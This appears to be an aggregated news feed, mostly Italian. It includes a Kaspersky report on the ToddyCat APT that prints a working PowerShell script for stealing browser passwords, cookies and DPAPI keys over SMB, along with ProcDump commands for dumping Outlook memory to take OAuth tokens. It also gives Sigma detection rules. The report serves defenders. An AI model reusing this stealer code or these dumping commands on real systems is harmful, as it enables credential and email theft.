Remember XBMC? It’s Back!
The original Xbox was different from the consoles that had gone before, in that its hardware shared much with a PC of the day. It was found to be hackable, and one of the most successful projects to take advantage of it was a media centre. You know it as Kodi, but its previous name was XBMC, for Xbox Media Centre. The last version that still ran on an original Xbox saw the light of day in 2016, so it’s definitely a surprise that a new version has appeared.
XBMC version 4.0 brings a host of new features to the venerable platform, including the Estuary user interface that will be famniliar to users of more recent Kodi versions, a better games library,, and more. The plugin system has been revamped too, and while it retains the Python 2 version from back in the day it’s promised that a Python 3 update is in the works. That’s right, it sounds as though there will be more releases. Get them from the GitHub repository.
We’re not sure how many of you have early Xbox hardware along with the inclination to use it as a media centre, after all Kodi runs so well on a lot of very accessible hardware. But we’re impressed that the developers of this release have managed so much within the confines of a machine with a 2000s-era spec, and have released it at all.
If you’re curious about Xbox hacking, take a look at some of its early history.

Ottawa è alle prese con un’invasione di pesci rossi
È una delle specie più infestanti al mondo e spesso chi libera i propri animali domestici negli stagni non lo saIl Post
Media Freedom Act, Rai, leggi bavaglio. Verso una grande manifestazione unitaria
@Giornalismo e disordine informativo
articolo21.org/2025/11/media-f…
Il ministro Nordio ci ha ricordato le tante “buone cose” pensate da Licio Gelli. Una nuova maggioranza di centro destra ha bloccato
Giornalismo e disordine informativo reshared this.
Pensare, imparare, crescere nell’era digitale
@Politica interna, europea e internazionale
20 novembre 2025, ore 11:00 presso il Salone Nazionale dello Studente di Roma Intervento del Segretario Generale della Fondazione Luigi Einaudi e Direttore dell’Osservatorio Carta, Penna & Digitale, Andrea Cangini
L'articolo Pensare, fondazioneluigieinaudi.it/pens…
Politica interna, europea e internazionale reshared this.
BNI Musica – Primo semestre 2025
È stato appena pubblicato il fascicolo gennaio-giugno 2025 della serie Musica a stampa della Bibliografia nazionale italiana.
Per i fascicoli precedenti e per le altre serie rimandiamo alla pagina BNI dedicata.
L'articolo BNI Musica – Primo semestre 2025 proviene da Biblioteca nazionale centrale di Firenze.
ToddyCat: your hidden email assistant. Part 1
Introduction
Email remains the main means of business correspondence at organizations. It can be set up either using on-premises infrastructure (for example, by deploying Microsoft Exchange Server) or through cloud mail services such as Microsoft 365 or Gmail.
At first glance, it might seem that using cloud services offers a higher level of confidentiality for corporate correspondence: mail data remains external, even if the organization’s internal infrastructure is compromised. However, this does not stop highly organized espionage groups like the ToddyCat APT group.
This research describes how ToddyCat APT evolved its methods to gain covert access to the business correspondence of employees at target companies. In the first part, we review the incidents that occurred in the second half of 2024 and early 2025. In the second part of the report, we focus in detail on how the attackers implemented a new attack vector as a result of their efforts. This attack enables the adversary to leverage the user’s browser to obtain OAuth 2.0 authorization tokens. These tokens can then be utilized outside the perimeter of the compromised infrastructure to access corporate email.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
TomBerBil in PowerShell
In a previous post on the ToddyCat group, we described the TomBerBil family of tools, which are designed to extract cookies and saved passwords from browsers on user hosts. These tools were written in C# and C++.
Yet, analysis of incidents from May to June 2024 revealed a new variant implemented in PowerShell. It retained the core malicious functionality of the previous samples but employed a different implementation approach and incorporated new commands.
A key feature of this version is that it was executed on domain controllers on behalf of a privileged user, accessing browser files via shared network resources using the SMB protocol.
Besides supporting the Chrome and Edge browsers, the new version also added processing for Firefox browser files.
The tool was launched using a scheduled task that executed the following command line:
powershell -exec bypass -command "c:\programdata\ip445.ps1"
The script begins by creating a new local directory, which is specified in the $baseDir variable. The tool saves all data it collects into this directory.
$baseDir = 'c:\programdata\temp\'
try{
New-Item -ItemType directory -Path $baseDir | Out-Null
}catch{
}
The script defines a function named parseFile, which accepts the full file path as a parameter. It opens the C:\programdata\uhosts.txt file and reads its content line by line using .NET Framework classes, returning the result as a string array. This is how the script forms an array of host names.
function parseFile{
param(
[string]$fileName
)
$fileReader=[System.IO.File]::OpenText($fileName)
while(($line = $fileReader.ReadLine()) -ne $null){
try{
$line.trim()
}
catch{
}
}
$fileReader.close()
}
For each host in the array, the script attempts to establish an SMB connection to the shared resource c$, constructing the path in the \\\c$\users\ format. If the connection is successful, the tool retrieves a list of user directories present on the remote host. If at least one directory is found, a separate folder is created for that host within the $baseDir working directory:
foreach($myhost in parseFile('c:\programdata\uhosts.txt')){
$myhost=$myhost.TrimEnd()
$open=$false
$cpath = "\\{0}\c$\users\" -f $myhost
$items = @(get-childitem $cpath -Force -ErrorAction SilentlyContinue)
$lpath = $baseDir + $myhost
try{
New-Item -ItemType directory -Path $lpath | Out-Null
}catch{
}
In the next stage, the script iterates through the user folders discovered on the remote host, skipping any folders specified in the $filter_users variable, which is defined upon launching the tool. For the remaining folders, three directories are created in the script’s working folder for collecting data from Google Chrome, Mozilla Firefox, and Microsoft Edge.
$filter_users = @('public','all users','default','default user','desktop.ini','.net v4.5','.net v4.5 classic')
foreach($item in $items){
$username = $item.Name
if($filter_users -contains $username.tolower()){
continue
}
$upath = $lpath + '\' + $username
try{
New-Item -ItemType directory -Path $upath | Out-Null
New-Item -ItemType directory -Path ($upath + '\google') | Out-Null
New-Item -ItemType directory -Path ($upath + '\firefox') | Out-Null
New-Item -ItemType directory -Path ($upath + '\edge') | Out-Null
}catch{
}
Next, the tool uses the default account to search for the following Chrome and Edge browser files on the remote host:
- Login Data: a database file that contains the user’s saved logins and passwords for websites in an encrypted format
- Local State: a JSON file containing the encryption key used to encrypt stored data
- Cookies: a database file that stores HTTP cookies for all websites visited by the user
- History: a database that stores the browser’s history
These files are copied via SMB to the local folder within the corresponding user and browser folder hierarchy. Below is a code snippet that copies the Login Data file:
$googlepath = $upath + '\google\'
$firefoxpath = $upath + '\firefox\'
$edgepath = $upath + '\edge\'
$loginDataPath = $item.FullName + "\AppData\Local\Google\Chrome\User Data\Default\Login Data"
if(test-path -path $loginDataPath){
$dstFileName = "{0}\{1}" -f $googlepath,'Login Data'
copy-item -Force -Path $loginDataPath -Destination $dstFileName | Out-Null
}
The same procedure is applied to Firefox files, with the tool additionally traversing through all the user profile folders of the browser. Instead of the files described above for Chrome and Edge, the script searches for files which have names from the $firefox_files array that contain similar information. The requested files are also copied to the tool’s local folder.
$firefox_files = @('key3.db','signons.sqlite','key4.db','logins.json')
$firefoxBase = $item.FullName + '\AppData\Roaming\Mozilla\Firefox\Profiles'
if(test-path -path $firefoxBase){
$profiles = @(get-childitem $firefoxBase -Force -ErrorAction SilentlyContinue)
foreach($profile in $profiles){
if(!(test-path -path ($firefoxpath + '\' + $profile.Name))){
New-Item -ItemType directory -Path ($firefoxpath + '\' + $profile.Name) | Out-Null
}
foreach($firefox_file in $firefox_files){
$tmpPath = $firefoxBase + '\' + $profile.Name + '\' + $firefox_file
if(test-path -Path $tmpPath){
$dstFileName = "{0}\{1}\{2}" -f $firefoxpath,$profile.Name,$firefox_file
copy-item -Force -Path $tmpPath -Destination $dstFileName | Out-Null
}
}
}
}
The copied files are encrypted using the Data Protection API (DPAPI). The previous version of TomBerBil ran on the host and copied the user’s token. As a result, in the user’s current session DPAPI was used to decrypt the master key, and subsequently, the files. The updated server-side version of TomBerBil copies files containing the user encryption keys that are used by DPAPI. These keys, combined with the user’s SID and password, grant the attackers the ability to decrypt all the copied files locally.
if(test-path -path ($item.FullName + '\AppData\Roaming\Microsoft\Protect')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Roaming\Microsoft\Protect') -Destination ($upath + '\') | Out-Null
}
if(test-path -path ($item.FullName + '\AppData\Local\Microsoft\Credentials')){
copy-item -Recurse -Force -Path ($item.FullName + '\AppData\Local\Microsoft\Credentials') -Destination ($upath + '\') | Out-Null
}
With TomBerBil, the attackers automatically collected user cookies, browsing history, and saved passwords, while simultaneously copying the encryption keys needed to decrypt the browser files. The connection to the victim’s remote hosts was established via the SMB protocol, which significantly complicated the detection of the tool’s activity.
As a rule, such tools are deployed at later stages, after the adversary has established persistence within the organization’s internal infrastructure and obtained privileged access.
Detection
To detect the implementation of this attack, it’s necessary to set up auditing for access to browser folders and to monitor network protocol connection attempts to those folders.
title: Access To Sensitive Browser Files Via Smb
id: 9ac86f68-9c01-4c9d-897a-4709256c4c7b
status: experimental
description: Detects remote access attempts to browser files containing sensitive information
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555.003
logsource:
product: windows
service: security
detection:
event:
EventID: '5145'
chromium_files:
ShareLocalPath|endswith:
- '\User Data\Default\History'
- '\User Data\Default\Network\Cookies'
- '\User Data\Default\Login Data'
- '\User Data\Local State'
firefox_path:
ShareLocalPath|contains: '\AppData\Roaming\Mozilla\Firefox\Profiles'
firefox_files:
ShareLocalPath|endswith:
- 'key3.db'
- 'signons.sqlite'
- 'key4.db'
- 'logins.json'
condition: event and (chromium_files or firefox_path and firefox_files)
falsepositives: Legitimate activity
level: medium
In addition, auditing for access to the folders storing the DPAPI encryption key files is also required.
title: Access To System Master Keys Via Smb
id: ba712364-cb99-4eac-a012-7fc86d040a4a
status: experimental
description: Detects remote access attempts to the Protect file, which stores DPAPI master keys
references:
- synacktiv.com/en/publications/…
author: Kaspersky
date: 2025-08-11
tags:
- attack.credential-access
- attack.t1555
logsource:
product: windows
service: security
detection:
selection:
EventID: '5145'
ShareLocalPath|contains: 'windows\System32\Microsoft\Protect'
condition: selection
falsepositives: Legitimate activity
level: medium
Stealing emails from Outlook
The modified TomBerBil tool family proved ineffective at evading monitoring tools, compelling the threat actor to seek alternative methods for accessing the organization’s critical data. We discovered an attempt to gain access to corporate correspondence files in the local Outlook storage.
The Outlook application stores OST (Offline Storage Table) files for offline use. The names of these files contain the address of the mailbox being cached. Outlook uses OST files to store a local copy of data synchronized with mail servers: Microsoft Exchange, Microsoft 365, or Outlook.com. This capability allows users to work with emails, calendars, contacts, and other data offline, then synchronize changes with the server once the connection is restored.
However, access to an OST file is blocked by the application while Outlook is running. To copy the file, the attackers created a specialized tool called TCSectorCopy.
TCSectorCopy
This tool is designed for block-by-block copying of files that may be inaccessible by applications or the operating system, such as files that are locked while in use.
The tool is a 32-bit PE file written in C++. After launch, it processes parameters passed via the command line: the path to the source file to be copied and the path where the result should be saved. The tool then validates that the source path is not identical to the destination path.
Validating the TCSectorCopy command line parameters
Next, the tool gathers information about the disk hosting the file to be copied: it determines the cluster size, file system type, and other parameters necessary for low-level reading.
Determining the disk’s file system type
TCSectorCopy then opens the disk as a device in read-only mode and sequentially copies the file content block by block, bypassing the standard Windows API. This allows the tool to copy even the files that are locked by the system or other applications.
The adversary uploaded this tool to target host and used it to copy user OST files:
xCopy.exe C:\Users\<user>\AppData\Local\Microsoft\Outlook\<email>@<domain>.ost <email>@<domain>.ost2
Having obtained the OST files, the attackers processed them using a separate tool to extract the email correspondence content.
XstReader
XstReader is an open-source C# tool for viewing and exporting the content of Microsoft Outlook OST and PST files. The attackers used XstReader to export the content of the previously copied OST files.
XstReader is executed with the -e parameter and the path to the copied file. The -e parameter specifies the export of all messages and their attachments to the current folder in the HTML, RTF, and TXT formats.
XstExport.exe -e <email>@<domain>.ost2
After exporting the data from the OST file, the attackers review the list of obtained files, collect those of interest into an archive, and exfiltrate it.
Stealing data with TCSectorCopy and XstReader
Detection
To detect unauthorized access to Outlook OST files, it’s necessary to set up auditing for the %LOCALAPPDATA%\Microsoft\Outlook\ folder and monitor access events for files with the .ost extension. The Outlook process and other processes legitimately using this file must be excluded from the audit.
title: Access To Outlook Ost Files
id: 2e6c1918-08ef-4494-be45-0c7bce755dfc
status: experimental
description: Detects access to the Outlook Offline Storage Table (OST) file
author: Kaspersky
date: 2025-08-11
tags:
- attack.collection
- attack.t1114.001
logsource:
product: windows
service: security
detection:
event:
EventID: 4663
outlook_path:
ObjectName|contains: '\AppData\Local\Microsoft\Outlook\'
ost_file:
ObjectName|endswith: '.ost'
condition: event and outlook_path and ost_file
falsepositives: Legitimate activity
level: low
The TCSectorCopy tool accesses the OST file via the disk device, so to detect it, it’s important to monitor events such as Event ID 9 (RawAccessRead) in Sysmon. These events indicate reading directly from the disk, bypassing the file system.
As we mentioned earlier, TCSectorCopy receives the path to the OST file via a command line. Consequently, detecting this tool’s malicious activity requires monitoring for a specific OST file naming pattern: the @ symbol and the .ost extension in the file name.

Example of detecting TCSectorCopy activity in KATA
Stealing access tokens from Outlook
Since active file collection actions on a host are easily tracked using monitoring systems, the attackers’ next step was gaining access to email outside the hosts where monitoring was being performed. Some target organizations used the Microsoft 365 cloud office suite. The attackers attempted to obtain the access token that resides in the memory of processes utilizing this cloud service.
In the OAuth 2.0 protocol, which Microsoft 365 uses for authorization, the access token is used when requesting resources from the server. In Outlook, it is specified in API requests to the cloud service to retrieve emails along with attachments. Its disadvantage is its relatively short lifespan; however, this can be enough to retrieve all emails from a mailbox while bypassing monitoring tools.
The access token is stored using the JWT (JSON Web Tokens) standard. The token content is encoded using Base64. JWT headers for Microsoft applications always specify the typ parameter with the JWT value first. This means that the first 18 characters of the encoded token will always be the same.
The attackers used SharpTokenFinder to obtain the access token from the user’s Outlook application. This tool is written in C# and designed to search for an access token in processes associated with the Microsoft 365 suite. After launch, the tool searches the system for the following processes:
- “TEAMS”
- “WINWORD”
- “ONENOTE”
- “POWERPNT”
- “OUTLOOK”
- “EXCEL”
- “ONEDRIVE”
- “SHAREPOINT”
If these processes are found, the tool attempts to open each process’s object using the OpenProcess function and dump their memory. To do this, the tool imports the MiniDumpWriteDump function from the dbghelp.dll file, which writes user mode minidump information to the specified file. The dump files are saved in the dump folder, located in the current SharpTokenFinder directory. After creating dump files for the processes, the tool searches for the following string pattern in each of them:
"eyJ0eX[a-zA-Z0-9\\._\\-]+"
This template uses the first six symbols of the encoded JWT token, which are always the same. Its structures are separated by dots. This is sufficient to find the necessary string in the process memory dump.
In the incident being described, the local security tools (EPP) blocked the attempt to create the OUTLOOK.exe process dump using SharpTokenFinder, so the operator used ProcDump from the Sysinternals suite for this purpose:
procdump64.exe -accepteula -ma OUTLOOK.exe
dir c:\windows\temp\OUTLOOK.EXE_<id>.dmp
c:\progra~1\winrar\rar.exe a -k -r -s -m5 -v100M %temp%\dmp.rar c:\windows\temp\OUTLOOK.EXE_<id>.dmp
Here, the operator executed ProcDump with the following parameters:
accepteulasilently accepts the license agreement without displaying the agreement window.maindicates that a full process dump should be created.exeis the name of the process to be dumped.
The dir command is then executed as a check to confirm that the file was created and is not zero size. Following this validation, the file is added to a dmp.rar archive using WinRAR. The attackers sent this file to their host via SMB.
Detection
To detect this technique, it’s necessary to monitor the ProcDump process command line for names belonging to Microsoft 365 application processes.
title: Dump Of Office 365 Processes Using Procdump
id: 5ce97d80-c943-4ac7-8caf-92bb99e90e90
status: experimental
description: Detects Office 365 process names in the command line of the procdump tool
author: kaspersky
date: 2025-08-11
tags:
- attack.lateral-movement
- attack.defense-evasion
- attack.t1550.001
logsource:
category: process_creation
product: windows
detection:
selection:
Product: 'ProcDump'
CommandLine|contains:
- 'teams'
- 'winword'
- 'onenote'
- 'powerpnt'
- 'outlook'
- 'excel'
- 'onedrive'
- 'sharepoint'
condition: selection
falsepositives: Legitimate activity
level: high
Below is an example of the ProcDump tool from the Sysinternals package used to dump the Outlook process memory, detected by Kaspersky Anti Targeted Attack (KATA).
Example of Outlook process dump detection in KATA
Takeaways
The incidents reviewed in this article show that ToddyCat APT is constantly evolving its techniques and seeking new ways to conceal its activity aimed at gaining access to corporate correspondence within compromised infrastructure. Most of the techniques described here can be successfully detected. For timely identification of these techniques, we recommend using both host-based EPP solutions, such as Kaspersky Endpoint Security for Business, and complex threat monitoring systems, such as Kaspersky Anti Targeted Attack. For comprehensive, up-to-date information on threats and corresponding detection rules, we recommend Kaspersky Threat Intelligence.
Indicators of compromise
Malicious files
55092E1DEA3834ABDE5367D79E50079A ip445.ps1
2320377D4F68081DA7F39F9AF83F04A2 xCopy.exe
B9FDAD18186F363C3665A6F54D51D3A0 stf.exe
Not-a-virus files
49584BD915DD322C3D84F2794BB3B950 XstExport.exe
File paths
C:\programdata\ip445.ps1
C:\Windows\Temp\xCopy.exe
C:\Windows\Temp\XstExport.exe
c:\windows\temp\stf.exe
PDB
O:\Projects\Penetration\Tools\SectorCopy\Release\SectorCopy.pdb
Garante Privacy in crisi: il Segretario Generale lascia dopo la richiesta sulle email dei dipendenti
Il Segretario Generale del Garante per la protezione dei dati personali, Angelo Fanizza, ha rassegnato le proprie dimissioni a seguito di una riunione straordinaria tenuta questa mattina nella sala Rodotà.
Lo riporta ilfattoquotidiano, specificando che l’incontro, convocato in un clima già teso, si è trasformato in uno dei momenti più critici per l’Autorità dalla sua istituzione.
Al centro della vicenda c’è una disposizione che Fanizza aveva rivolto a Cosimo Comella, dirigente responsabile della sicurezza informatica.
L’ordine prevedeva la raccolta integrale delle email di tutti i dipendenti a partire dal marzo 2001 – si parla di un archivio di 24 anni – oltre agli accessi VPN, alle cartelle condivise e alla sospensione dei log interni.
L’obiettivo dichiarato era individuare chi avesse fornito informazioni a Report e al Fatto Quotidiano su questioni interne considerate sensibili.
Comella, il giorno successivo, ha comunicato per iscritto la propria indisponibilità a eseguire la richiesta, definendola in contrasto con le stesse norme emanate dal Garante in materia di tutela dei dati personali.
Nella risposta ha inoltre evidenziato l’impraticabilità tecnica dell’operazione: per archiviare l’intero volume di corrispondenza servirebbero circa 20 mila DVD, oltre 4.000 ore di lavoro e più di un anno e mezzo dedicato alla sola fase di masterizzazione.
La sua posizione è stata letta in assemblea davanti a circa 140-150 dipendenti, che si sono alzati in piedi applaudendolo per diversi minuti.
Durante la pausa, i lavoratori hanno approvato all’unanimità una mozione con cui chiedevano le dimissioni del collegio dirigente e dello stesso Segretario Generale. Nel corso del dibattito, Fanizza avrebbe cercato di coinvolgere la dirigenza per difendere la scelta, senza ricevere alcun sostegno.
Nelle stesse ore, è stato inoltre segnalato un tentativo di accesso non autorizzato ai server dell’Autorità, avvenuto mentre era in corso la ricerca della presunta “talpa”.
Le dimissioni di Fanizza rappresentano il primo atto formale nella gestione della crisi, mentre l’Autorità si prepara ad affrontare le conseguenze istituzionali e operative della vicenda.
L'articolo Garante Privacy in crisi: il Segretario Generale lascia dopo la richiesta sulle email dei dipendenti proviene da Red Hot Cyber.
VENEZUELA. Trump: “Ho già deciso, ma non ve lo dico”. Caracas è pronta
@Notizie dall'Italia e dal mondo
La tensione continua a salire e con essa il pericolo di un attacco militare al paese da parte degli Usa
L'articolo VENEZUELA. Trump: “Ho già deciso, ma pagineesteri.it/2025/11/21/ame…
Notizie dall'Italia e dal mondo reshared this.
Sturnus, il trojan bancario che intercetta i messaggi di WhatsApp, Telegram e Signal
Gli specialisti di ThreatFabric hanno scoperto un nuovo trojan bancario, Sturnus. Il malware è in grado di intercettare i messaggi provenienti da app di messaggistica crittografate end-to-end (Signal, WhatsApp, Telegram) e di ottenere il pieno controllo dei dispositivi tramite VNC.
I ricercatori segnalano che Sturnus utilizza uno schema di comunicazione avanzato con i server di comando e controllo: una combinazione di crittografia in chiaro, RSA e AES.
Una volta installato, il malware si connette al server di comando e controllo, registra la vittima e crea due canali di comunicazione: HTTPS crittografato per i comandi e l’esfiltrazione dei dati e un WebSocket crittografato con AES per le operazioni VNC in tempo reale.
In genere, un’infezione da Sturnus inizia con il download di un APK dannoso mascherato da Google Chrome (com.klivkfbky.izaybebnx) o Preemix Box (com.uvxuthoq.noscjahae). Il metodo esatto di distribuzione è ancora sconosciuto, ma i ricercatori sospettano che gli aggressori utilizzino annunci pubblicitari dannosi o messaggi privati nelle app di messaggistica.
Il trojan intercetta i messaggi nelle app di messaggistica istantanea non durante la trasmissione, ma dopo la decrittazione. In sostanza, il malware legge semplicemente il contenuto direttamente dallo schermo del dispositivo infetto. Per farlo, Sturnus sfrutta il servizio di accessibilità, ottenendo l’accesso a tutto ciò che viene visualizzato sullo schermo: contatti, chat, messaggi in entrata e in uscita.
“Ciò consente di aggirare completamente la crittografia end-to-end, consentendo l’accesso ai messaggi dopo che sono stati decifrati da un’app legittima, dando agli aggressori accesso diretto a conversazioni presumibilmente private”, osservano i ricercatori.
Oltre a leggere i messaggi, Sturnus richiede privilegi di amministratore su Android, consentendogli di monitorare le modifiche alle password, bloccare da remoto il dispositivo ed eludere la rimozione. A meno che i privilegi di amministratore non vengano revocati manualmente, la disinstallazione e la rimozione tramite ADB saranno bloccate.
Utilizzando VNC, gli aggressori possono simulare la pressione di tasti, l’immissione di testo, lo scorrimento e la navigazione. Al momento opportuno, possono attivare una sovrapposizione nera ed eseguire azioni nascoste: trasferire denaro da app bancarie, confermare conversazioni, approvare l’autenticazione a più fattori, modificare le impostazioni o installare app aggiuntive.
Sturnus prende di mira principalmente i conti di istituti finanziari europei, utilizzando modelli di overlay regionali. Attualmente, la banca starebbe prendendo di mira principalmente utenti dell’Europa meridionale e centrale. Poiché la portata degli attacchi è ancora limitata, i ricercatori ritengono che gli hacker stiano testando le proprie capacità prima di lanciare campagne più ampie.
L'articolo Sturnus, il trojan bancario che intercetta i messaggi di WhatsApp, Telegram e Signal proviene da Red Hot Cyber.
Handling Human Waste in the Sky
Have you ever wondered what goes into making it possible to use the restroom at 30,000 feet (10,000 m)? [Jason Torchinsky] at the Autopian recently gave us an interesting look at the history of the loftiest of loos.
The first airline toilets were little more than buckets behind a curtain, but eventually the joys of indoor plumbing took to the skies. Several interim solutions like relief tubes that sent waste out into the wild blue yonder or simple chemical toilets that held waste like a flying porta-potty predated actual flush toilets, however. Then, in the 1980s, commercial aircraft started getting vacuum-driven toilets that reduce the amount of water needed, and thus the weight of the system.
These vacuum-assisted aircraft toilets have PTFE-lined bowls that are rinsed with blue cleaning fluid that helps everything flow down the drain when you flush. The waste and fluid goes into a central waste tank that is emptied into a “honey truck” while at the airport. While “blue ice” falling from the sky happens on occasion, it is rare that the waste tanks leak and drop frozen excrement from the sky, which is a lot better than when the lavatory was a funnel and tube.
The longest ever flight used a much simpler toilet, and given the aerospace industry’s love of 3D printing, maybe a 3D printed toilet is what’s coming to an airplane lavatory near you?
freezonemagazine.com/news/fran…
In libreria dal 28 Novembre 2025 La fantasia distruggerà il potere e una risata vi seppellirà. Nella Londra del 1895 Errico Malatesta, il più ricercato anarchico d’Europa, sfugge alla polizia con l’astuzia di sempre. Più di un secolo dopo, Franck, intellettuale nomade, segue le sue tracce e quelle dell’amico spagnolo del celebre rivoluzionario, […]
L'articolo Francesco Forlani –
Quel chiodo, anche su Almaviva...
@Privacy Pride
Il post completo di Christian Bernieri è sul suo blog: garantepiracy.it/blog/almaviva…
Spritz è tornato, ed è incavolato come una bestia... del resto, gli viene naturale. La notizia del gigantesco data breach deve far tremare i polsi a tutti, animali compresi, perché a bordo di questo treno ci siamo tutti. Vi lascio alle sue parole che, nonostante…
Privacy Pride reshared this.
Giustizia, sicurezza e giornalismo. Due giorni di eventi del Centro Balducci. E poi il ricordo di Siani
@Giornalismo e disordine informativo
articolo21.org/2025/11/giustiz…
Venerdì 21.11.2025, ore 18 Incontro “Conoscere per superare i
Giornalismo e disordine informativo reshared this.
Al via le giornate del Premio Luchetta
@Giornalismo e disordine informativo
articolo21.org/2025/11/al-via-…
Dal 21 al 23 novembre prossimi Trieste ospita professioniste e professionisti del giornalismo nazionale e internazionale, testimoni di drammi e di storie provenienti da tutto il mondo. Il giornalismo d’inchiesta torna protagonista sul palco del Teatro Miela
Giornalismo e disordine informativo reshared this.
A massive cache of Flock lookups collated by the Electronic Frontier Foundation (EFF) shows as many as 50 federal, state, and local agencies used Flock during protests over the last year.#Flock #borderpatrol #FOIA
La posta del FLUG
firenze.linux.it/2025/11/la-po…
Segnalato dal LUG di Firenze e pubblicato sulla comunità Lemmy @GNU/Linux Italia
#Firenze
Ancora una volta dal FLUG principia il nerdare! Infatti martedì 25 novembre 2025 alle 21:00 saremo ospiti dei cari amici del GOLEM per raccontare la storia della resurrezione del nostro server, nome in codice
GNU/Linux Italia reshared this.
Immigration agents claim routine reporting violates federal law
FOR IMMEDIATE RELEASE:
Independent news outlet Status Coup reported yesterday that federal immigration agents threatened its reporter, Jon Farina, with arrest for following and filming them, despite well-established First Amendment protections for newsgathering and, specifically, for recording law enforcement.
Border Patrol officers cited a federal statute barring impeding or interference with law enforcement operations, which is entirely inapplicable to Farina filming from a distance. It’s the latest in a series of worrying incidents where politicians and federal agents claim that routine reporting on immigration enforcement is somehow illegal.
Freedom of the Press Foundation’s Director of Advocacy Seth Stern said:
“Americans have a constitutional right to record law enforcement doing their jobs in public and are fully entitled to follow police in order to exercise that right. That right is by no means exclusive to reporters, but it’s especially egregious for law enforcement officers not to recognize that journalists are allowed to document what they’re up to.“Video of the incident makes clear that the reporters were not in any way obstructing or impeding officers in violation of federal law. They were recording from a distance. It looks like these officers believe transparency itself is obstructive to their operations, which is a pretty good indicator that their operations are in need of obstruction. We’ve repeatedly seen video footage expose misconduct and lies by federal agents. The First Amendment is intended to obstruct government abuses.
“Immigration officers are placing themselves at the center of a major national controversy. Their colleagues have killed and injured people, and held them in inhumane dungeons. If they’re too thin-skinned for the public scrutiny that comes with being a part of that, they can go find a job that doesn’t involve abducting people for an authoritarian regime.”
Please contact us if you would like further comment.
Gazzetta del Cadavere reshared this.
Grok has been reprogrammed to say Musk is better than everyone at everything, including blowjobs, piss drinking, playing quarterback, conquering Europe, etc.#grok
Prosegue la sistematica violazione del Media Freedom Act
@Giornalismo e disordine informativo
articolo21.org/2025/11/prosegu…
Come avevamo previsto le forze del centro destra all’Europarlamento hanno bloccato l’ispezione in Italia per verificare lo stato della libertà di informazione. Nulla accade per caso, di fronte alla
Giornalismo e disordine informativo reshared this.
The government also said "we don't have resources" to retain all footage and that plaintiffs could supply "endless hard drives that we could save things to."
The government also said "we donx27;t have resources" to retain all footage and that plaintiffs could supply "endless hard drives that we could save things to."#ICE
#Zelensky e l'incubo della pace

Zelensky e l’incubo della pace
Uno stato di panico autentico è calato sui governi europei e sul regime di Zelensky nelle scorse ore a seguito della circolazione sulla stampa occidentale di un possibile “piano di pace” in 28 punti, concordato tra Washington e Mosca, per mettere fin…www.altrenotizie.org
freezonemagazine.com/news/in-a…
“Il CBGB era un posto per gente sporca.” – Jimmy Destri dei Blondie “Dopo, sono partita e ho attraversato la città per andare al CBGB, la roccaforte dell’ignoto, per stare con la mia gente.” – Patti Smith Nel dicembre 1973 Hilly Kristal cambiò il nome del suo bar di musica roots da Hilly’s on the […]
Incontro "Violenza di genere", 26 novembre Sesto Fiorentino (FI)
Con l'RSU FIOM-CGIL della mia azienda abbiamo organizzato un evento che esce un po' dalle tematiche "classiche" di cui si occupa una RSU.
L'incontro in questione si terrà mercoledì 26 novembre, alle 9:00 (mattina), alla Casa del Popolo di Querceto (Sesto Fiorentino, FI) e si intitola "Violenza di genere - Ragioni culturali e psicologiche, effetti sulle vittime, il supporto offerto dai servizi territoriali".
E' stato organizzato in collaborazione con il Centro Antiviolenza Artemisia di Firenze e vedrà la partecipazione di una delle loro psicologhe, la dott.ssa Eleonora Bartoli.
L’associazione Artemisia illustrerà le ragioni socio-culturali della violenza di genere, gli effetti sulle vittime, cercherà di fornire degli strumenti per riconoscere questo tipo di violenza e i servizi presenti sul territorio per il sostegno delle donne in quanto vittime e per gli uomini in quanto attori di tale violenza.
Se condividete magari riusciamo a raggiungere qualche persona in più.
#ViolenzaDiGenere
#GiornataInternazionaleControlaViolenzasulleDonne
#25novembre #25novembre2025
#FIOM
#CGIL
reshared this
Digitaler Omnibus: Wie Medien aus Angst vor Komplexität eine Debatte verzerren
Strage di Ustica, no all’archiviazione dell’inchiesta. Il 24 novembre conferenza stampa alla Camera
@Giornalismo e disordine informativo
articolo21.org/2025/11/strage-…
Il Paese merita Verità e Giustizia! Per questo Daria Bonfietti dell’Associazione
